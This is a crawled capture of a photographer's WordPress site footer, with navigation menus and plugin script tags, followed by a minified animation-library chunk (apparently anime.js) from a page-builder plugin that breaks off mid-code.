      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f263"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f279"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f26e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f285"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
<script defer src="https://carolinetran.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749364551" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-126.min.js
body_size: 14010
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[126],{7863:(t,r,e)=>{"use strict";e.d(r,{Z:()=>nt});var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},o={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},a=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],u={CSS:{},springs:{}};function i(t,r,e){return Math.min(Math.max(t,r),e)}function c(t,r){return t.indexOf(r)>-1}function s(t,r){return t.apply(null,r)}var f={arr:function(t){return Array.isArray(t)},obj:function(t){return c(Object.prototype.toString.call(t),"Object")},pth:function(t){return f.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},inp:function(t){return t instanceof HTMLInputElement},dom:function(t){return t.nodeType||f.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return f.hex(t)||f.rgb(t)||f.hsl(t)},key:function(t){return!n.hasOwnProperty(t)&&!o.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function p(t){var r=/\(([^)]+)\)/.exec(t);return r?r[1].split(",").map((function(t){return parseFloat(t)})):[]}function l(t,r){var e=p(t),n=i(f.und(e[0])?1:e[0],.1,100),o=i(f.und(e[1])?100:e[1],.1,100),a=i(f.und(e[2])?10:e[2],.1,100),c=i(f.und(e[3])?0:e[3],.1,100),s=Math.sqrt(o/n),l=a/(2*Math.sqrt(o*n)),v=l<1?s*Math.sqrt(1-l*l):0,d=l<1?(l*s-c)/v:-c+s;function h(t){var e=r?r*t/1e3:t;return e=l<1?Math.exp(-e*l*s)*(1*Math.cos(v*e)+d*Math.sin(v*e)):(1+d*e)*Math.exp(-e*s),0===t||1===t?t:1-e}return r?h:function(){var r=u.springs[t];if(r)return r;for(var e=1/6,n=0,o=0;;)if(1===h(n+=e)){if(++o>=16)break}else o=0;var a=n*e*1e3;return u.springs[t]=a,a}}function v(t){return void 0===t&&(t=10),function(r){return Math.ceil(i(r,1e-6,1)*t)*(1/t)}}var d,h,y=function(){var t=.1;function r(t,r){return 1-3*r+3*t}function e(t,r){return 3*r-6*t}function n(t){return 3*t}function o(t,o,a){return((r(o,a)*t+e(o,a))*t+n(o))*t}function a(t,o,a){return 3*r(o,a)*t*t+2*e(o,a)*t+n(o)}return function(r,e,n,u){if(0<=r&&r<=1&&0<=n&&n<=1){var i=new Float32Array(11);if(r!==e||n!==u)for(var c=0;c<11;++c)i[c]=o(c*t,r,n);return function(c){return r===e&&n===u||0===c||1===c?c:o(function(e){for(var u=0,c=1;10!==c&&i[c]<=e;++c)u+=t;--c;var s=u+(e-i[c])/(i[c+1]-i[c])*t,f=a(s,r,n);return f>=.001?function(t,r,e,n){for(var u=0;u<4;++u){var i=a(r,e,n);if(0===i)return r;r-=(o(r,e,n)-t)/i}return r}(e,s,r,n):0===f?s:function(t,r,e,n,a){var u,i,c=0;do{(u=o(i=r+(e-r)/2,n,a)-t)>0?e=i:r=i}while(Math.abs(u)>1e-7&&++c<10);return i}(e,u,u+t,r,n)}(c),e,u)}}}}(),g=(d={linear:function(){return function(t){return t}}},h={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){for(var r,e=4;t<((r=Math.pow(2,--e))-1)/11;);return 1/Math.pow(4,3-e)-7.5625*Math.pow((3*r-2)/22-t,2)}},Elastic:function(t,r){void 0===t&&(t=1),void 0===r&&(r=.5);var e=i(t,1,10),n=i(r,.1,2);return function(t){return 0===t||1===t?t:-e*Math.pow(2,10*(t-1))*Math.sin((t-1-n/(2*Math.PI)*Math.asin(1/e))*(2*Math.PI)/n)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach((function(t,r){h[t]=function(){return function(t){return Math.pow(t,r+2)}}})),Object.keys(h).forEach((function(t){var r=h[t];d["easeIn"+t]=r,d["easeOut"+t]=function(t,e){return function(n){return 1-r(t,e)(1-n)}},d["easeInOut"+t]=function(t,e){return function(n){return n<.5?r(t,e)(2*n)/2:1-r(t,e)(-2*n+2)/2}}})),d);function b(t,r){if(f.fnc(t))return t;var e=t.split("(")[0],n=g[e],o=p(t);switch(e){case"spring":return l(t,r);case"cubicBezier":return s(y,o);case"steps":return s(v,o);default:return s(n,o)}}function x(t){try{return document.querySelectorAll(t)}catch(t){return}}function m(t,r){for(var e=t.length,n=arguments.length>=2?arguments[1]:void 0,o=[],a=0;a<e;a++)if(a in t){var u=t[a];r.call(n,u,a,t)&&o.push(u)}return o}function j(t){return t.reduce((function(t,r){return t.concat(f.arr(r)?j(r):r)}),[])}function _(t){return f.arr(t)?t:(f.str(t)&&(t=x(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function w(t,r){return t.some((function(t){return t===r}))}function O(t){var r={};for(var e in t)r[e]=t[e];return r}function M(t,r){var e=O(t);for(var n in t)e[n]=r.hasOwnProperty(n)?r[n]:t[n];return e}function A(t,r){var e=O(t);for(var n in r)e[n]=f.und(t[n])?r[n]:t[n];return e}function P(t){var r=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);if(r)return r[1]}function k(t,r){return f.fnc(t)?t(r.target,r.id,r.total):t}function S(t,r){return t.getAttribute(r)}function I(t,r,e){if(w([e,"deg","rad","turn"],P(r)))return r;var n=u.CSS[r+e];if(!f.und(n))return n;var o=document.createElement(t.tagName),a=t.parentNode&&t.parentNode!==document?t.parentNode:document.body;a.appendChild(o),o.style.position="absolute",o.style.width=100+e;var i=100/o.offsetWidth;a.removeChild(o);var c=i*parseFloat(r);return u.CSS[r+e]=c,c}function B(t,r,e){if(r in t.style){var n=r.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),o=t.style[r]||getComputedStyle(t).getPropertyValue(n)||"0";return e?I(t,o,e):o}}function F(t,r){return f.dom(t)&&!f.inp(t)&&(S(t,r)||f.svg(t)&&t[r])?"attribute":f.dom(t)&&w(a,r)?"transform":f.dom(t)&&"transform"!==r&&B(t,r)?"css":null!=t[r]?"object":void 0}function C(t){if(f.dom(t)){for(var r,e=t.style.transform||"",n=/(\w+)\(([^)]*)\)/g,o=new Map;r=n.exec(e);)o.set(r[1],r[2]);return o}}function E(t,r,e,n){switch(F(t,r)){case"transform":return function(t,r,e,n){var o=c(r,"scale")?1:0+function(t){return c(t,"translate")||"perspective"===t?"px":c(t,"rotate")||c(t,"skew")?"deg":void 0}(r),a=C(t).get(r)||o;return e&&(e.transforms.list.set(r,a),e.transforms.last=r),n?I(t,a,n):a}(t,r,n,e);case"css":return B(t,r,e);case"attribute":return S(t,r);default:return t[r]||0}}function T(t,r){var e=/^(\*=|\+=|-=)/.exec(t);if(!e)return t;var n=P(t)||0,o=parseFloat(r),a=parseFloat(t.replace(e[0],""));switch(e[0][0]){case"+":return o+a+n;case"-":return o-a+n;case"*":return o*a+n}}function D(t,r){if(f.col(t))return function(t){return f.rgb(t)?(e=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(r=t))?"rgba("+e[1]+",1)":r:f.hex(t)?function(t){var r=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,r,e,n){return r+r+e+e+n+n})),e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r);return"rgba("+parseInt(e[1],16)+","+parseInt(e[2],16)+","+parseInt(e[3],16)+",1)"}(t):f.hsl(t)?function(t){var r,e,n,o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),a=parseInt(o[1],10)/360,u=parseInt(o[2],10)/100,i=parseInt(o[3],10)/100,c=o[4]||1;function s(t,r,e){return e<0&&(e+=1),e>1&&(e-=1),e<1/6?t+6*(r-t)*e:e<.5?r:e<2/3?t+(r-t)*(2/3-e)*6:t}if(0==u)r=e=n=i;else{var f=i<.5?i*(1+u):i+u-i*u,p=2*i-f;r=s(p,f,a+1/3),e=s(p,f,a),n=s(p,f,a-1/3)}return"rgba("+255*r+","+255*e+","+255*n+","+c+")"}(t):void 0;var r,e}(t);if(/\s/g.test(t))return t;var e=P(t),n=e?t.substr(0,t.length-e.length):t;return r?n+r:n}function z(t,r){return Math.sqrt(Math.pow(r.x-t.x,2)+Math.pow(r.y-t.y,2))}function N(t){for(var r,e=t.points,n=0,o=0;o<e.numberOfItems;o++){var a=e.getItem(o);o>0&&(n+=z(r,a)),r=a}return n}function $(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return function(t){return 2*Math.PI*S(t,"r")}(t);case"rect":return function(t){return 2*S(t,"width")+2*S(t,"height")}(t);case"line":return function(t){return z({x:S(t,"x1"),y:S(t,"y1")},{x:S(t,"x2"),y:S(t,"y2")})}(t);case"polyline":return N(t);case"polygon":return function(t){var r=t.points;return N(t)+z(r.getItem(r.numberOfItems-1),r.getItem(0))}(t)}}function L(t,r){var e=r||{},n=e.el||function(t){for(var r=t.parentNode;f.svg(r)&&f.svg(r.parentNode);)r=r.parentNode;return r}(t),o=n.getBoundingClientRect(),a=S(n,"viewBox"),u=o.width,i=o.height,c=e.viewBox||(a?a.split(" "):[0,0,u,i]);return{el:n,viewBox:c,x:c[0]/1,y:c[1]/1,w:u/c[2],h:i/c[3]}}function U(t,r){function e(e){void 0===e&&(e=0);var n=r+e>=1?r+e:0;return t.el.getPointAtLength(n)}var n=L(t.el,t.svg),o=e(),a=e(-1),u=e(1);switch(t.property){case"x":return(o.x-n.x)*n.w;case"y":return(o.y-n.y)*n.h;case"angle":return 180*Math.atan2(u.y-a.y,u.x-a.x)/Math.PI}}function q(t,r){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,n=D(f.pth(t)?t.totalLength:t,r)+"";return{original:n,numbers:n.match(e)?n.match(e).map(Number):[0],strings:f.str(t)||r?n.split(e):[]}}function V(t){return m(t?j(f.arr(t)?t.map(_):_(t)):[],(function(t,r,e){return e.indexOf(t)===r}))}function R(t){var r=V(t);return r.map((function(t,e){return{target:t,id:e,total:r.length,transforms:{list:C(t)}}}))}function W(t,r){var e=O(r);if(/^spring/.test(e.easing)&&(e.duration=l(e.easing)),f.arr(t)){var n=t.length;2!==n||f.obj(t[0])?f.fnc(r.duration)||(e.duration=r.duration/n):t={value:t}}var o=f.arr(t)?t:[t];return o.map((function(t,e){var n=f.obj(t)&&!f.pth(t)?t:{value:t};return f.und(n.delay)&&(n.delay=e?0:r.delay),f.und(n.endDelay)&&(n.endDelay=e===o.length-1?r.endDelay:0),n})).map((function(t){return A(t,e)}))}var Z={css:function(t,r,e){return t.style[r]=e},attribute:function(t,r,e){return t.setAttribute(r,e)},object:function(t,r,e){return t[r]=e},transform:function(t,r,e,n,o){if(n.list.set(r,e),r===n.last||o){var a="";n.list.forEach((function(t,r){a+=r+"("+t+") "})),t.style.transform=a}}};function X(t,r){R(t).forEach((function(t){for(var e in r){var n=k(r[e],t),o=t.target,a=P(n),u=E(o,e,a,t),i=T(D(n,a||P(u)),u),c=F(o,e);Z[c](o,e,i,t.transforms,!0)}}))}function Y(t,r){return m(j(t.map((function(t){return r.map((function(r){return function(t,r){var e=F(t.target,r.name);if(e){var n=function(t,r){var e;return t.tweens.map((function(n){var o=function(t,r){var e={};for(var n in t){var o=k(t[n],r);f.arr(o)&&1===(o=o.map((function(t){return k(t,r)}))).length&&(o=o[0]),e[n]=o}return e.duration=parseFloat(e.duration),e.delay=parseFloat(e.delay),e}(n,r),a=o.value,u=f.arr(a)?a[1]:a,i=P(u),c=E(r.target,t.name,i,r),s=e?e.to.original:c,p=f.arr(a)?a[0]:s,l=P(p)||P(c),v=i||l;return f.und(u)&&(u=s),o.from=q(p,v),o.to=q(T(u,p),v),o.start=e?e.end:0,o.end=o.start+o.delay+o.duration+o.endDelay,o.easing=b(o.easing,o.duration),o.isPath=f.pth(a),o.isColor=f.col(o.from.original),o.isColor&&(o.round=1),e=o,o}))}(r,t),o=n[n.length-1];return{type:e,property:r.name,animatable:t,tweens:n,duration:o.end,delay:n[0].delay,endDelay:o.endDelay}}}(t,r)}))}))),(function(t){return!f.und(t)}))}function G(t,r){var e=t.length,n=function(t){return t.timelineOffset?t.timelineOffset:0},o={};return o.duration=e?Math.max.apply(Math,t.map((function(t){return n(t)+t.duration}))):r.duration,o.delay=e?Math.min.apply(Math,t.map((function(t){return n(t)+t.delay}))):r.delay,o.endDelay=e?o.duration-Math.max.apply(Math,t.map((function(t){return n(t)+t.duration-t.endDelay}))):r.endDelay,o}var Q,H=0,J=[],K=[],tt=function(){function t(){Q=requestAnimationFrame(r)}function r(r){var e=J.length;if(e){for(var n=0;n<e;){var o=J[n];if(o.paused){var a=J.indexOf(o);a>-1&&(J.splice(a,1),e=J.length)}else o.tick(r);n++}t()}else Q=cancelAnimationFrame(Q)}return t}();function rt(t){void 0===t&&(t={});var r,e=0,a=0,u=0,c=0,s=null;function p(t){var r=window.Promise&&new Promise((function(t){return s=t}));return t.finished=r,r}var l=function(t){var r=M(n,t),e=M(o,t),a=function(t,r){var e=[],n=r.keyframes;for(var o in n&&(r=A(function(t){for(var r=m(j(t.map((function(t){return Object.keys(t)}))),(function(t){return f.key(t)})).reduce((function(t,r){return t.indexOf(r)<0&&t.push(r),t}),[]),e={},n=function(n){var o=r[n];e[o]=t.map((function(t){var r={};for(var e in t)f.key(e)?e==o&&(r.value=t[e]):r[e]=t[e];return r}))},o=0;o<r.length;o++)n(o);return e}(n),r)),r)f.key(o)&&e.push({name:o,tweens:W(r[o],t)});return e}(e,t),u=R(t.targets),i=Y(u,a),c=G(i,e),s=H;return H++,A(r,{id:s,children:[],animatables:u,animations:i,duration:c.duration,delay:c.delay,endDelay:c.endDelay})}(t);function v(){var t=l.direction;"alternate"!==t&&(l.direction="normal"!==t?"normal":"reverse"),l.reversed=!l.reversed,r.forEach((function(t){return t.reversed=l.reversed}))}function d(t){return l.reversed?l.duration-t:t}function h(){e=0,a=d(l.currentTime)*(1/rt.speed)}function y(t,r){r&&r.seek(t-r.timelineOffset)}function g(t){for(var r=0,e=l.animations,n=e.length;r<n;){var o=e[r],a=o.animatable,u=o.tweens,c=u.length-1,s=u[c];c&&(s=m(u,(function(r){return t<r.end}))[0]||s);for(var f=i(t-s.start-s.delay,0,s.duration)/s.duration,p=isNaN(f)?1:s.easing(f),v=s.to.strings,d=s.round,h=[],y=s.to.numbers.length,g=void 0,b=0;b<y;b++){var x=void 0,j=s.to.numbers[b],_=s.from.numbers[b]||0;x=s.isPath?U(s.value,p*j):_+p*(j-_),d&&(s.isColor&&b>2||(x=Math.round(x*d)/d)),h.push(x)}var w=v.length;if(w){g=v[0];for(var O=0;O<w;O++){v[O];var M=v[O+1],A=h[O];isNaN(A)||(g+=M?A+M:A+" ")}}else g=h[0];Z[o.type](a.target,o.property,g,a.transforms),o.currentValue=g,r++}}function b(t){l[t]&&!l.passThrough&&l[t](l)}function x(t){var n=l.duration,o=l.delay,f=n-l.endDelay,h=d(t);l.progress=i(h/n*100,0,100),l.reversePlayback=h<l.currentTime,r&&function(t){if(l.reversePlayback)for(var e=c;e--;)y(t,r[e]);else for(var n=0;n<c;n++)y(t,r[n])}(h),!l.began&&l.currentTime>0&&(l.began=!0,b("begin")),!l.loopBegan&&l.currentTime>0&&(l.loopBegan=!0,b("loopBegin")),h<=o&&0!==l.currentTime&&g(0),(h>=f&&l.currentTime!==n||!n)&&g(n),h>o&&h<f?(l.changeBegan||(l.changeBegan=!0,l.changeCompleted=!1,b("changeBegin")),b("change"),g(h)):l.changeBegan&&(l.changeCompleted=!0,l.changeBegan=!1,b("changeComplete")),l.currentTime=i(h,0,n),l.began&&b("update"),t>=n&&(a=0,l.remaining&&!0!==l.remaining&&l.remaining--,l.remaining?(e=u,b("loopComplete"),l.loopBegan=!1,"alternate"===l.direction&&v()):(l.paused=!0,l.completed||(l.completed=!0,b("loopComplete"),b("complete"),!l.passThrough&&"Promise"in window&&(s(),p(l)))))}return p(l),l.reset=function(){var t=l.direction;l.passThrough=!1,l.currentTime=0,l.progress=0,l.paused=!0,l.began=!1,l.loopBegan=!1,l.changeBegan=!1,l.completed=!1,l.changeCompleted=!1,l.reversePlayback=!1,l.reversed="reverse"===t,l.remaining=l.loop,r=l.children;for(var e=c=r.length;e--;)l.children[e].reset();(l.reversed&&!0!==l.loop||"alternate"===t&&1===l.loop)&&l.remaining++,g(l.reversed?l.duration:0)},l.set=function(t,r){return X(t,r),l},l.tick=function(t){u=t,e||(e=u),x((u+(a-e))*rt.speed)},l.seek=function(t){x(d(t))},l.pause=function(){l.paused=!0,h()},l.play=function(){l.paused&&(l.completed&&l.reset(),l.paused=!1,J.push(l),h(),Q||tt())},l.reverse=function(){v(),l.completed=!l.reversed,h()},l.restart=function(){l.reset(),l.play()},l.reset(),l.autoplay&&l.play(),l}function et(t,r){for(var e=r.length;e--;)w(t,r[e].animatable.target)&&r.splice(e,1)}"undefined"!=typeof document&&document.addEventListener("visibilitychange",(function(){document.hidden?(J.forEach((function(t){return t.pause()})),K=J.slice(0),rt.running=J=[]):K.forEach((function(t){return t.play()}))})),rt.version="3.2.0",rt.speed=1,rt.running=J,rt.remove=function(t){for(var 